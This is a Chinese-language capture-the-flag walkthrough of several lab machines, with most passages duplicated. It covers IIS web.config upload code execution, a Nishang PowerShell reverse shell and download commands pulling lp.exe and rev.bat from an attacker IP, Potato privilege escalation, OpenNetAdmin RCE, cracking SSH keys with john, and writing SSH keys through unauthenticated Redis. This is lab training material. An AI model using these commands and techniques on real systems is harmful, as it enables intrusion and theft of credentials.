 尝试访问10.10.10.93/UploadedFiles/cmd.aspx,访问不了
搜索iis7.5 upload rce
(链接)[https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/]
上传一个web.config
尝试访问10.10.10.93/UploadedFiles/cmd.aspx,访问不了
搜索iis7.5 upload rce
(链接)[https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/]
上传一个web.config
 访问web.config会得到回显
访问web.config会得到回显
 准备反弹一个shell给本机
首先先下载一个(Nishang’s Invoke-PowerShellTcp.ps1)[https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1]
在最后添加一个反弹shell
`Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 8888`
把web.config编辑成下列形式
准备反弹一个shell给本机
首先先下载一个(Nishang’s Invoke-PowerShellTcp.ps1)[https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1]
在最后添加一个反弹shell
`Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 8888`
把web.config编辑成下列形式
 在本地开一个http服务器准备传送文件,同时开启一个nc监听8888端口等待回弹shell
在本地开一个http服务器准备传送文件,同时开启一个nc监听8888端口等待回弹shell
 在merlin的文件夹中没有有用的信息
gci -force强制显示隐藏文件
#### root
systeminfo
在merlin的文件夹中没有有用的信息
gci -force强制显示隐藏文件
#### root
systeminfo
 MS15-051提权
`
(new-object net.webclient).downloadfile('http://10.10.14.4/lp.exe','C:\users\merlin\appdata\local\temp\lp.exe')
(new-object net.webclient).downloadfile('http://10.10.14.4/rev.bat','C:\users\merlin\appdata\local\temp\rev.bat')
`
(lonelypotato)[https://github.com/NotMedic/lonelypotato/tree/master/RottenPotatoEXE]
MS15-051提权
`
(new-object net.webclient).downloadfile('http://10.10.14.4/lp.exe','C:\users\merlin\appdata\local\temp\lp.exe')
(new-object net.webclient).downloadfile('http://10.10.14.4/rev.bat','C:\users\merlin\appdata\local\temp\rev.bat')
`
(lonelypotato)[https://github.com/NotMedic/lonelypotato/tree/master/RottenPotatoEXE]
 `C:\users\merlin\appdata\local\temp\lp.exe * C:\users\merlin\appdata\local\temp\rev.bat`
`C:\users\merlin\appdata\local\temp\lp.exe * C:\users\merlin\appdata\local\temp\rev.bat`

 #### port explore

只开放了22和80端口
80端口是apache的默认界面
22端口无法匿名登录
#### 目录遍历
#### port explore
只开放了22和80端口
80端口是apache的默认界面
22端口无法匿名登录
#### 目录遍历
 扫出两个页面,一个是music一个是ona

opennetadmin显示是v18.1.1,searchsploit后发现有远程代码执行漏洞
在github上找一个利用脚本,成功获得www权限
扫出两个页面,一个是music一个是ona
opennetadmin显示是v18.1.1,searchsploit后发现有远程代码执行漏洞
在github上找一个利用脚本,成功获得www权限
 #### user
用www权限可以发现存在两个用户jimmy和joanna
#### user
用www权限可以发现存在两个用户jimmy和joanna
 往目标机传一个linenum.sh试试
没有什么特别可以注意的

在local中的一个数据库配置文件里找到了数据库的密码
`
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
`
往目标机传一个linenum.sh试试
没有什么特别可以注意的
在local中的一个数据库配置文件里找到了数据库的密码
`
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
`
 用数据库的密码尝试登录jimmy和joanna
jimmy成功登上去了
但是jimmy的文件夹下是空的,要尝试换成joanna
在一个叫internal的文件夹里有几个页面
用数据库的密码尝试登录jimmy和joanna
jimmy成功登上去了
但是jimmy的文件夹下是空的,要尝试换成joanna
在一个叫internal的文件夹里有几个页面
 这里有一个密码
可以留意一下
`curl http://10.10.10.171/main.php`一无所获
查看本机开的端口,有一个52846
这里有一个密码
可以留意一下
`curl http://10.10.10.171/main.php`一无所获
查看本机开的端口,有一个52846
 用curl去访问,得到一个加密的私钥
用curl去访问,得到一个加密的私钥
 `ssh2john rsa > password.txt`
`john -w=/usr/share/wordlists/rockyou.txt password.txt`
`ssh2john rsa > password.txt`
`john -w=/usr/share/wordlists/rockyou.txt password.txt`
 密码是bloodninjas
用ssh连joanna,发现bloodninjas并不是连接密码,是验证密码
`chmod 600 rsa`
`ssh -i rsa joanna@10.10.10.171`
密码是bloodninjas
用ssh连joanna,发现bloodninjas并不是连接密码,是验证密码
`chmod 600 rsa`
`ssh -i rsa joanna@10.10.10.171`
 joanna有一个用nano读priv的sudo权限
joanna有一个用nano读priv的sudo权限
 用nano读priv以后使用ctrl+R读取需要读得文件
用nano读priv以后使用ctrl+R读取需要读得文件
 #### port explore
22端口不支持无用户名密码登录
80端口是一个静态页面
10000端口是一个登录页面
6379是redis,可能是入手点
#### 目录爆破
两个端口
80和10000
80端口扫出来一个upload界面,但是不知道如何上传
#### web root

尝试利用redis未授权漏洞
先使用telnet验证是否有密码验证
telnet 10.10.10.160 6379
#### port explore
22端口不支持无用户名密码登录
80端口是一个静态页面
10000端口是一个登录页面
6379是redis,可能是入手点
#### 目录爆破
两个端口
80和10000
80端口扫出来一个upload界面,但是不知道如何上传
#### web root
尝试利用redis未授权漏洞
先使用telnet验证是否有密码验证
telnet 10.10.10.160 6379
 我们可以创建一个ssh密钥连接,将公钥写入redis,用私钥连接
我们可以创建一个ssh密钥连接,将公钥写入redis,用私钥连接

 创建好了之后我们下一步就是准备将 它存储到内存之中。由于内存转储中也将包含垃圾,因此我们在密钥周围使用换行符,并且保存在foo.txt中,以便我们更好的守护我们的SSH密钥。
`(echo -e "\n\n"; cat keys.pub; echo -e "\n\n") > foo.txt`

使用redis-cli登录到redis查询他的目录
`config get dir`
创建好了之后我们下一步就是准备将 它存储到内存之中。由于内存转储中也将包含垃圾,因此我们在密钥周围使用换行符,并且保存在foo.txt中,以便我们更好的守护我们的SSH密钥。
`(echo -e "\n\n"; cat keys.pub; echo -e "\n\n") > foo.txt`
使用redis-cli登录到redis查询他的目录
`config get dir`
 将公钥写入redis目录
`cat foo.txt | redis-cli -h 10.10.10.160 -x set ssh_key`
将公钥写入redis目录
`cat foo.txt | redis-cli -h 10.10.10.160 -x set ssh_key`
 已经成功写入公钥,下一步是配置公钥
获取Redis命令行-将密钥插入到内存之中
已经成功写入公钥,下一步是配置公钥
获取Redis命令行-将密钥插入到内存之中
 设置redis的dir目录
CONFIG SET dir /var/lib/redis/.ssh
设置dbfilename为authorized_keys
config set dbfilename authorized_keys
退出该界面,用ssh登录
ssh -i keys redis@10.10.10.160
成功用redis连接
设置redis的dir目录
CONFIG SET dir /var/lib/redis/.ssh
设置dbfilename为authorized_keys
config set dbfilename authorized_keys
退出该界面,用ssh登录
ssh -i keys redis@10.10.10.160
成功用redis连接
 用history命令可以发现他查看过scan.py和id_rsa.bak
用history命令可以发现他查看过scan.py和id_rsa.bak
 id_rsa.bak是一个加密过的
用ssh2john破解该私钥
`ssh2john id_rsa.bak > hash.txt`
`john -w=/usr/share/wordlists/rockyou.txt hash.txt`
id_rsa.bak是一个加密过的
用ssh2john破解该私钥
`ssh2john id_rsa.bak > hash.txt`
`john -w=/usr/share/wordlists/rockyou.txt hash.txt`
 破解出的密码为computer2008
尝试用这个帐号密码进行ssh登录

登录失败,用redis身份登录,查看/etc/ssh/sshd_config
发现Matt在deny user中
破解出的密码为computer2008
尝试用这个帐号密码进行ssh登录
登录失败,用redis身份登录,查看/etc/ssh/sshd_config
发现Matt在deny user中
 直接尝试su Matt,成功切换到Matt用户
直接尝试su Matt,成功切换到Matt用户
